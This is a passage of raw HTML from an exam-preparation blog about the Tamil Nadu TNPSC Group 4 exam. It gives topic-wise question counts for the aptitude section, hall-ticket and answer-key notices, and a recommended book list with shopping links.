href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd0UMpZv5ukgQRAzeViovxVYs5YKh9Yu-tEUgsb6b7dNOb_UCuvf9R_vvYhS5uYyATkplFU3tk66no4ftYAQN4B1PZLwVJDLeOYcsdXSzsiNAdyEW75o84x3EpAcOA0uhUn_R5G1c9xKr4\/s1600\/TNPSC+Group+4+2014+General+English+Section.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"462\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd0UMpZv5ukgQRAzeViovxVYs5YKh9Yu-tEUgsb6b7dNOb_UCuvf9R_vvYhS5uYyATkplFU3tk66no4ftYAQN4B1PZLwVJDLeOYcsdXSzsiNAdyEW75o84x3EpAcOA0uhUn_R5G1c9xKr4\/s1600\/TNPSC+Group+4+2014+General+English+Section.png\" title=\"TNPSC Group 4 2014 General English Section Analysis\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EEnglish Grammar Section:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg2QF_AIeAqxQ6nuvEdV73Li4Jmnko5WJKLPFpirT0WugXsruyVR2op1dZB4ddDAxgA7sUJ9GJZQEtfDW-g_520_k8z9gNU1JYXIulICoyT3mWvauo88OpeLvT7rHCgHWvOZk0pPwavqtE\/s1600\/TNPSC+Group+4+2014+Question+Paper+Analysis+English+Grammar.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg2QF_AIeAqxQ6nuvEdV73Li4Jmnko5WJKLPFpirT0WugXsruyVR2op1dZB4ddDAxgA7sUJ9GJZQEtfDW-g_520_k8z9gNU1JYXIulICoyT3mWvauo88OpeLvT7rHCgHWvOZk0pPwavqtE\/s1600\/TNPSC+Group+4+2014+Question+Paper+Analysis+English+Grammar.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EEnglish Literature Section:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8o70HGlVfQURW9Cz-M7oyrSYsH7ImT1HJmNig3Iv3jAbaWQJ92l0-d0esHpyV54JTrV8sSYnlkFRrVlBF_VY7oVX56sJcO93T5W9i4K9MlsgZ-LHSUXDFDXNMuOo7f7KqUPr_2YTgHCbe\/s1600\/TNPSC+Group+4+2014+Question+Paper+Analysis+English+Literature.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8o70HGlVfQURW9Cz-M7oyrSYsH7ImT1HJmNig3Iv3jAbaWQJ92l0-d0esHpyV54JTrV8sSYnlkFRrVlBF_VY7oVX56sJcO93T5W9i4K9MlsgZ-LHSUXDFDXNMuOo7f7KqUPr_2YTgHCbe\/s1600\/TNPSC+Group+4+2014+Question+Paper+Analysis+English+Literature.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Group 4 2013 Question Paper Analysis\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/08\/TNPSC-Group-4-Question-Paper-with-Answer-Key-Analysis.html\" target=\"_blank\"\u003ETNPSC Group 4 2013 Exam Detailed Topicwise Question paper Analysis Here\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/08\/TNPSC-Group-4-Question-Paper-with-Answer-Key-Analysis.html\" target=\"_blank\"\u003E\u003Cimg alt=\"Check here the Previous Year TNPSC Group 4 Exam Question paper Analysis\" border=\"0\" height=\"508\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyEEUc_5xiXt5pNOnbYuQKMGd9e1K-yMcNZhEhNgMPRpLxDayEH4AlMisOvnrXe1gtCYl9xWuR9hyphenhyphenY6wu_yiao7lEjxSVNHS54aP3NFSWSzods91Q0RW1uXAvsDHulpGya3nVNAnT230Jt\/s1600\/TNPSC+Group+4+Previous+year+Question+Paper+Analysis.png\" title=\"Check here the Last Year TNPSC Group 4 Exam Question paper Analysis\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBw5WRQH3X27ePLizEHfXTpc8zdKO8nWB4U0_9mgfUMPbd_whaMerE1IQVlBSgRYBbfv2f2cANM5pivT7HuRN70mbS7YAmbUbyxrTc8Wfrzpkec1r9Z33omJe_7dm0ggdlAM9NRyug58tG\/s1600\/General+Tamil+TNPSC+Group+4+Previous+year+Question+Paper+Analysis+Tamil+Grammer.png\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/08\/TNPSC-Group-4-Question-Paper-with-Answer-Key-Analysis.html\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"507\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWlTVAAZb-V47qVbFiaizZdibUaZa1tDB8sF09j_wAi9dW9fD9FbGScnduDeoEdcmOv6hTvmW2UbJdULX5-j6UGsu-AulJtFORANgDjPxSmIJD2WusPC1An14eIRFFVlraeOaAILMH0nGe\/s1600\/General+Tamil+TNPSC+Group+4+Previous+year+Question+Paper+Analysis.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/08\/TNPSC-Group-4-Question-Paper-with-Answer-Key-Analysis.html\" target=\"_blank\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"309\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBw5WRQH3X27ePLizEHfXTpc8zdKO8nWB4U0_9mgfUMPbd_whaMerE1IQVlBSgRYBbfv2f2cANM5pivT7HuRN70mbS7YAmbUbyxrTc8Wfrzpkec1r9Z33omJe_7dm0ggdlAM9NRyug58tG\/s1600\/General+Tamil+TNPSC+Group+4+Previous+year+Question+Paper+Analysis+Tamil+Grammer.png\" title=\"TNPSC Group 4 2014 Question Paper\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/08\/TNPSC-Group-4-Question-Paper-with-Answer-Key-Analysis.html\" target=\"_blank\"\u003E\u003Cimg alt=\"Click the image the Check the previous year group 4 question paper\" border=\"0\" height=\"351\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8yhZ04Ds5SNnpRXY1Pb030wf7Qym4fSte_dosfiJkp3zns6NJnCxEk0pUgj90Ipb2SAlJ0v-CynImCG6omsaJwKnntkCHB4Dg75PdGwICjPIgTh1BuG-bh-NdtemsoskTMcPlavp9bqRo\/s1600\/TNPSC+Group+4+General+English+Question+Analysis+Grammer+and+Literature.png\" title=\"TNPSC Group 4 2014 Question paper Analysis\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/08\/TNPSC-Group-4-Question-Paper-with-Answer-Key-Analysis.html\" target=\"_blank\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpyVN2r-atiXzBJWgAxN1Sqw-Q0U5St3GO2-ArJR4rCdW4XFPRIqtfEq5sc65BVzJvePL7tWYgo83cIKBfywEYpL7NedCD__perpGVrzshmZR6CGhPGZ7_C0HuPX-ih8M-Hu9uGZY0jwrv\/s1600\/TNPSC+Group+4+General+English+Question+Analysis.png\" title=\"TNPSC Group 4 Exam Grammer Analysis\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableLightShadingAccent5\" style=\"border-collapse: collapse; border: none; mso-border-bottom-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd colspan=\"2\" style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: none; border-top: 1pt solid rgb(75, 172, 198); mso-border-bottom-themecolor: accent5; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 6.65in;\" valign=\"top\" width=\"638\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nTNPSC Group 4 2013 Aptitude Section\n  Decoded\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border: none; mso-background-themecolor: accent5; mso-background-themetint: 63; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nTopic\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border: none; mso-background-themecolor: accent5; mso-background-themetint: 63; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: right;\"\u003E\nNo of Questions\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nDirection sense\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: right;\"\u003E\n1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border: none; mso-background-themecolor: accent5; mso-background-themetint: 63; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nLCM, HCF\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border: none; mso-background-themecolor: accent5; mso-background-themetint: 63; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: right;\"\u003E\n4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nVisual reasoning\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: right;\"\u003E\n1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border: none; mso-background-themecolor: accent5; mso-background-themetint: 63; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nSimplification\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border: none; mso-background-themecolor: accent5; mso-background-themetint: 63; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: right;\"\u003E\n2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nSI, CI\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: right;\"\u003E\n3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border: none; mso-background-themecolor: accent5; mso-background-themetint: 63; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nTime and Work\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border: none; mso-background-themecolor: accent5; mso-background-themetint: 63; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: right;\"\u003E\n2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nArea, Volume\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: right;\"\u003E\n1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border: none; mso-background-themecolor: accent5; mso-background-themetint: 63; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\npuzzle\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border: none; mso-background-themecolor: accent5; mso-background-themetint: 63; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: right;\"\u003E\n\u003Ci\u003E2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nTable. Graphs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: right;\"\u003E\n\u003Ci\u003E2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border: none; mso-background-themecolor: accent5; mso-background-themetint: 63; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nNumber series\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border: none; mso-background-themecolor: accent5; mso-background-themetint: 63; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: right;\"\u003E\n4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nAlpha Numeric reasoning\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: right;\"\u003E\n2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border: none; mso-background-themecolor: accent5; mso-background-themetint: 63; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nPercentage\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border: none; mso-background-themecolor: accent5; mso-background-themetint: 63; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: right;\"\u003E\n1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nDice\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: right;\"\u003E\n1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: solid #4BACC6 1.0pt; border: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-bottom-themecolor: accent5; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: right;\"\u003E\nTotal\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: solid #4BACC6 1.0pt; border: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-bottom-themecolor: accent5; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: right;\"\u003E\n26\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003C\/blockquote\u003E\n\u003Cb id=\"Hall Ticket\" style=\"color: red; font-family: Times, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EHall Ticket\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"color: red; font-family: Times, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb style=\"color: red; font-family: Times, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003ETNPSC Group 4 2016 Hall Ticket Issue Date\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nThe \u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Group-4-Hall-Ticket-Download-www.tnpsc.gov.in.html\" target=\"_blank\"\u003ETNPSC Group 4 2015 Exam Hall Ticket\/ Admit Card\u003C\/a\u003E to be available in the 2nd or 3rd week of December for the TNPSC Group 4 2014 Exam (21st Dec 2014).\u003C\/blockquote\u003E\n\u003Cb style=\"color: red; font-family: Times, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003ETNPSC Group 4 2016 Hall Ticket and TNPSC Group 4 application Status\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Group-4-Hall-Ticket-Download-www.tnpsc.gov.in.html\" target=\"_blank\"\u003ETNPSC Group 4 Application Status\u003C\/a\u003E\u0026nbsp;published (on 1st December 2014) Check soon.\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nDownload TNPSC Group 4 Hall Ticket here\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cu\u003E\u003Ca href=\"http:\/\/tnpscexams.net\/callletter\/tnpsc_182014\/index.php\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/tnpscexams.net\/callletter\/tnpsc_182014\/index.php\u003C\/a\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003C\/blockquote\u003E\n\u003Cb style=\"color: red; font-family: Times, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003ETNPSC Group 4 2014 Answer Key Download\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/10\/TNPSC-Group-4-Answer-Key-Download.html\" target=\"_blank\"\u003ETNPSC Group 4 2014 Exam Question Paper with answer key\u003C\/a\u003E will be published very soon after the exam.\u003C\/blockquote\u003E\n\u003Cb style=\"color: red;\"\u003ETNPSC Group 4 Previous Year Cut Off Marks\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nCheck here the \u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/05\/TNPSC-Group-4-Counselling-Details.html\" target=\"_blank\"\u003Eprevious year cut off Marks for TNPSC Group 4 Exams\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cspan id=\"Book List\" style=\"color: red;\"\u003E\u003Cb\u003ETNPSC Group 4 2016 Must Have Books\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cb\u003EScience, History, Geography, Economics\u0026nbsp;\u003C\/b\u003E- \u003Ca href=\"http:\/\/tndgein.blogspot.com\/\" target=\"_blank\"\u003E6th to 12th Samacheer kalvi Books\u003C\/a\u003E - you can also download it via online [6th to 10th Books are Very Very Important]\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/tndgein.blogspot.com\/\" target=\"_blank\"\u003E\u003Cb\u003EPothu Tamil\u0026nbsp;\u003C\/b\u003E- 6th to 12th Samacheer kalvi Books\u003C\/a\u003E - you can also download it via online\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/tndgein.blogspot.com\/\" target=\"_blank\"\u003E\u003Cb\u003EGeneral English\u0026nbsp;\u003C\/b\u003E- 6th to 12th Samacheer kalvi Books\u003C\/a\u003E\u0026nbsp;- you can also download it via online\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.flipkart.com\/indian-polity-4th\/p\/itmdmmsnbhqfwj3a?pid=9781259064128\u0026amp;affid=anishleegm\" target=\"_blank\"\u003E\u003Cb\u003EIndian Polity -\u0026nbsp;\u003C\/b\u003Eby\u0026nbsp;\u003Cb\u003EM Laxmikanth\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.flipkart.com\/indian-economy-civil-services-examinations-5th\/p\/itmdfgb8bvemvqvw?pid=9781259064289\u0026amp;affid=anishleegm\" target=\"_blank\"\u003EIndian Economy - by Ramesh Singh\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EAptitude - For Basics:\u0026nbsp;\u003C\/b\u003E6th to 10th Samacheer kalvi Textbooks (Read related Topics alone) Download it via Online for Free\u003C\/li\u003E\n\u003Cli\u003EFor Practise and to cover all remaining topics\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EFor Quantitative Aptitude:\u003C\/b\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/dl.flipkart.com\/dl\/quantitative-aptitude-quantum-cat-common-admission-test-into-iims-english-7th\/p\/itmdygg8z2ggtuk2?pid=9789351416401\u0026amp;affid=anishleegm\"\u003EQuantitative Aptitude Quantum CAT - Arihant Publications\u003C\/a\u003E\u0026nbsp; or\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/dl.flipkart.com\/dl\/fast-track-objective-arithmetic-english-3rd\/p\/itmd68vjuzdcmrs7?pid=9789351760146\u0026amp;affid=anishleegm\"\u003EFast Track Objective Arithmetic - Arihant Publications\u003C\/a\u003E\u0026nbsp;(Useful if you are preparing for SSC Exam)\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cli\u003E\u003Cb\u003EFor 